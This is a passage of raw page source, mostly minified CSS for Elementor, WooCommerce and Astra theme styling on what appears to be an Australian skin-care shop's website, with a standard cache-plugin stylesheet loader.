serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#494c4f}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-left:8px solid transparent}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (min-width:922px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:921px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-phone-alt:before{content:"\f879"}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Rufina;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Rufina;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-tabs .elementor-tab-title{color:var(--e-global-color-primary)}.elementor-widget-tabs .elementor-tab-title{font-family:var(--e-global-typography-primary-font-family),Rufina;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-tabs .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Rufina;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Rufina;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Rufina;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-primary-font-family),Rufina;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var(--e-global-typography-primary-font-family),Rufina;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Rufina;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Rufina;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}@media (max-width:921px){.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-tabs .elementor-tab-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var(--e-global-typography-primary-font-size)}}@media (max-width:544px){.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-tabs .elementor-tab-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var(--e-global-typography-primary-font-size)}}.elementor-59 .elementor-element.elementor-element-6b65130>.elementor-container{min-height:0px}.elementor-59 .elementor-element.elementor-element-6b65130{margin-top:0;margin-bottom:-20px;padding:0}.elementor-59 .elementor-element.elementor-element-0ba74c7.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-59 .elementor-element.elementor-element-a55298f{font-family:"Rufina",Rufina;font-size:11px;font-weight:600;width:auto;max-width:auto}.elementor-59 .elementor-element.elementor-element-a55298f>.elementor-widget-container{padding:0 10px}.elementor-59 .elementor-element.elementor-element-66edc40{color:var(--e-global-color-accent);font-family:"Roboto",Rufina;font-size:11px;font-weight:400;width:auto;max-width:auto}.elementor-59 .elementor-element.elementor-element-631cc71 .elementor-icon-wrapper{text-align:center}.elementor-59 .elementor-element.elementor-element-631cc71.elementor-view-default .elementor-icon{color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-59 .elementor-element.elementor-element-631cc71 .elementor-icon{font-size:16px}.elementor-59 .elementor-element.elementor-element-631cc71>.elementor-widget-container{padding:0 10px}.elementor-59 .elementor-element.elementor-element-631cc71{width:auto;max-width:auto;align-self:flex-start}.elementor-59 .elementor-element.elementor-element-15f9184{color:var(--e-global-color-accent);font-family:"Roboto",Rufina;font-size:11px;font-weight:400;width:auto;max-width:auto}.elementor-59 .elementor-element.elementor-element-ff046da .elementor-icon-wrapper{text-align:center}.elementor-59 .elementor-element.elementor-element-ff046da.elementor-view-default .elementor-icon{color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-59 .elementor-element.elementor-element-ff046da .elementor-icon{font-size:16px}.elementor-59 .elementor-element.elementor-element-ff046da>.elementor-widget-container{padding:0 10px}.elementor-59 .elementor-element.elementor-element-ff046da{width:auto;max-width:auto;align-self:flex-start}.elementor-59 .elementor-element.elementor-element-79f16c8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-59 .elementor-element.elementor-element-79f16c8:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-59 .elementor-element.elementor-element-79f16c8{box-shadow:0px 3px 10px 0px rgba(121.93125915527344,121.93125915527344,121.93125915527344,.5);margin-top:0;margin-bottom:-25px;padding:0;z-index:199}.elementor-59 .elementor-element.elementor-element-22cd9a1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-59 .elementor-element.elementor-element-3734dc02 img{width:120px;opacity:1}.elementor-59 .elementor-element.elementor-element-4d7cdc2.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-59 .elementor-element.elementor-element-c775755>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-59 .elementor-element.elementor-element-c775755{margin-top:0;margin-bottom:0;padding:0}.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0;border-radius:0}.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500}.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu--main .elementor-item{color:#2a302f;fill:#2a302f;padding-top:12px;padding-bottom:12px}.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu--dropdown a,.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-menu-toggle{color:#000}.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu--dropdown{background-color:#f2f2f2}.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu--dropdown .elementor-item,.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Rufina",Rufina;font-size:15px;font-weight:600}.elementor-59 .elementor-element.elementor-element-12123f99 div.elementor-menu-toggle{color:#000}.elementor-59 .elementor-element.elementor-element-12123f99{--nav-menu-icon-size:25px}.elementor-59 .elementor-element.elementor-element-12123f99>.elementor-widget-container{margin:0 0 -8px}.elementor-59 .elementor-element.elementor-element-9067f14.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-59 .elementor-element.elementor-element-0420b17{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var(--e-global-color-accent);--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-background-color:var(--e-global-color-secondary);--cart-border-style:none;--product-price-color:var(--e-global-color-accent);--product-divider-gap:25px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var(--e-global-color-primary);--view-cart-button-background-color:var(--e-global-color-075f298);--checkout-button-background-color:var(--e-global-color-accent)}.elementor-59 .elementor-element.elementor-element-0420b17 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-59 .elementor-element.elementor-element-44118c3>.elementor-container{min-height:0px}@media (max-width:921px){.elementor-59 .elementor-element.elementor-element-a55298f{font-size:12px}.elementor-59 .elementor-element.elementor-element-79f16c8>.elementor-container{min-height:0px}.elementor-59 .elementor-element.elementor-element-3734dc02{text-align:left}.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px!important}.elementor-59 .elementor-element.elementor-element-12123f99>.elementor-widget-container{margin:0}}@media (min-width:545px){.elementor-59 .elementor-element.elementor-element-5f6f476{width:37.807%}.elementor-59 .elementor-element.elementor-element-0ba74c7{width:62.193%}.elementor-59 .elementor-element.elementor-element-22cd9a1{width:10%}.elementor-59 .elementor-element.elementor-element-4d7cdc2{width:89.666%}.elementor-59 .elementor-element.elementor-element-f28499f{width:90%}.elementor-59 .elementor-element.elementor-element-9067f14{width:9.999%}}@media (max-width:921px) and (min-width:545px){.elementor-59 .elementor-element.elementor-element-5f6f476{width:10%}.elementor-59 .elementor-element.elementor-element-0ba74c7{width:90%}.elementor-59 .elementor-element.elementor-element-22cd9a1{width:20%}.elementor-59 .elementor-element.elementor-element-4d7cdc2{width:80%}.elementor-59 .elementor-element.elementor-element-f28499f{width:10%}.elementor-59 .elementor-element.elementor-element-9067f14{width:80%}}@media (max-width:544px){.elementor-59 .elementor-element.elementor-element-0ba74c7.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-59 .elementor-element.elementor-element-0ba74c7.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-59 .elementor-element.elementor-element-0ba74c7>.elementor-element-populated{margin:0 0 5px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-59 .elementor-element.elementor-element-a55298f{font-size:9px}.elementor-59 .elementor-element.elementor-element-a55298f>.elementor-widget-container{padding:0}.elementor-59 .elementor-element.elementor-element-66edc40{columns:1}.elementor-59 .elementor-element.elementor-element-631cc71 .elementor-icon{font-size:10px}.elementor-59 .elementor-element.elementor-element-15f9184{columns:1}.elementor-59 .elementor-element.elementor-element-ff046da .elementor-icon{font-size:10px}.elementor-59 .elementor-element.elementor-element-22cd9a1{width:25%}.elementor-59 .elementor-element.elementor-element-3734dc02 img{width:70px}.elementor-59 .elementor-element.elementor-element-4d7cdc2{width:70%}.elementor-59 .elementor-element.elementor-element-f28499f{width:6%}.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-59 .elementor-element.elementor-element-12123f99 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px!important}.elementor-59 .elementor-element.elementor-element-9067f14{width:87%}}.elementor-2132 .elementor-element.elementor-element-fa0be68{color:var(--e-global-color-075f298);font-family:"Rufina",Rufina;font-weight:400}.elementor-2132 .elementor-element.elementor-element-d6bcef5 .elementor-heading-title{color:var(--e-global-color-075f298);font-family:"Rufina",Rufina;font-size:16px;font-weight:600}.elementor-2132 .elementor-element.elementor-element-268f4ee{color:var(--e-global-color-075f298);font-family:"Rufina",Rufina;font-size:12px;font-weight:400;line-height:1.5em;letter-spacing:.2px}.elementor-2132 .elementor-element.elementor-element-268f4ee>.elementor-widget-container{margin:0 0 159px;padding:0}.elementor-2132 .elementor-element.elementor-element-78aca55 .elementor-heading-title{color:var(--e-global-color-075f298);font-family:"Rufina",Rufina;font-size:16px;font-weight:600}.elementor-2132 .elementor-element.elementor-element-6c0eebc{color:var(--e-global-color-075f298);font-family:"Rufina",Rufina;font-size:12px;font-weight:400}.elementor-2132 .elementor-element.elementor-element-6fc81c5{color:var(--e-global-color-075f298);font-family:"Rufina",Rufina;font-size:12px;font-weight:400;width:auto;max-width:auto;align-self:flex-start}.elementor-2132 .elementor-element.elementor-element-6fc81c5>.elementor-widget-container{padding:0}.elementor-2132 .elementor-element.elementor-element-e9a9695{color:var(--e-global-color-075f298);font-family:"Rufina",Rufina;font-size:12px;font-weight:400;width:auto;max-width:auto}.elementor-2132 .elementor-element.elementor-element-e9a9695>.elementor-widget-container{padding:0}@media (max-width:921px){.elementor-2132 .elementor-element.elementor-element-d6bcef5 .elementor-heading-title{font-size:14px}.elementor-2132 .elementor-element.elementor-element-78aca55 .elementor-heading-title{font-size:14px}.elementor-2132 .elementor-element.elementor-element-6fc81c5{font-size:10px}.elementor-2132 .elementor-element.elementor-element-e9a9695{font-size:10px}}@media (max-width:544px){.elementor-2132 .elementor-element.elementor-element-fa0be68{column-gap:0;text-align:left}.elementor-2132 .elementor-element.elementor-element-268f4ee{text-align:left}.elementor-2132 .elementor-element.elementor-element-6c0eebc{text-align:center}}.elementor-1728 .elementor-element.elementor-element-7c58d4f3>.elementor-container{max-width:1000px}.elementor-1728 .elementor-element.elementor-element-2e923fa{--spacer-size:10px}.elementor-1728 .elementor-element.elementor-element-2c67870a .elementor-heading-title{font-family:"Rufina",Rufina;font-size:24px;font-weight:600;line-height:1em}.elementor-1728 .elementor-element.elementor-element-2c67870a{width:initial;max-width:initial}.elementor-1728 .elementor-element.elementor-element-78b02924{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:1px}.elementor-1728 .elementor-element.elementor-element-78b02924 .elementor-divider-separator{width:102px}.elementor-1728 .elementor-element.elementor-element-78b02924 .elementor-divider{padding-top:2px;padding-bottom:2px}.elementor-1728 .elementor-element.elementor-element-dcbbf1d .woocommerce-breadcrumb{font-family:"Rufina",Rufina;font-weight:600}.elementor-1728 .elementor-element.elementor-element-cb4e0ad .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Rufina;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-1728 .elementor-element.elementor-element-cb4e0ad>.elementor-widget-container{margin:0;padding:0}.elementor-1728 .elementor-element.elementor-element-dec90f0 .cart button,.elementor-1728 .elementor-element.elementor-element-dec90f0 .cart .button{font-family:"Roboto",Rufina;font-weight:300;border-radius:0;background-color:var(--e-global-color-accent)}.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-title,.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-title:before,.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-title:after,.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-content{border-width:1px}.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-mobile-title,.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-title:before,.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-title:after,.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-content{border-color:var(--e-global-color-accent)}.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-title{color:var(--e-global-color-accent)}.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-title{font-family:"Rufina",Rufina;font-size:18px;font-weight:600}.elementor-1728 .elementor-element.elementor-element-a73a3d7 .elementor-tab-content{color:var(--e-global-color-primary)}@media (max-width:921px){.elementor-1728 .elementor-element.elementor-element-2e923fa{--spacer-size:10px}.elementor-1728 .elementor-element.elementor-element-78b02924 .elementor-divider-separator{width:24%}.elementor-1728 .elementor-element.elementor-element-cb4e0ad .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}}@media (max-width:544px){.elementor-1728 .elementor-element.elementor-element-2e923fa{--spacer-size:0px}.elementor-1728 .elementor-element.elementor-element-78b02924 .elementor-divider-separator{width:35%}.elementor-1728 .elementor-element.elementor-element-cb4e0ad .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-phone-alt:before{content:"\f879"}.fas{font-family:"Font Awesome 5 Free";font-weight:900}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://londonskin.com.au/wp-content/litespeed/ucss/74939084ac168e06a9edaf327dd57f98.css?ver=4402c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://londonskin.com.au/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1000px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#0b3453;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Rufina',serif;font-weight:400;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content :where(h2){font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content :where(h3){font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content :where(h4){line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:#0b3453;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0b3453;background-color:#0b3453;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0b3453;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0b3453;background-color:#0b3453;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0b3453;border-color:#0b3453;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0b3453;}.entry-meta,.entry-meta *{line-height:1.45;color:#0b3453;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0b3453;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0b3453;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0b3453;border-color:#0b3453;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0b3453;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em 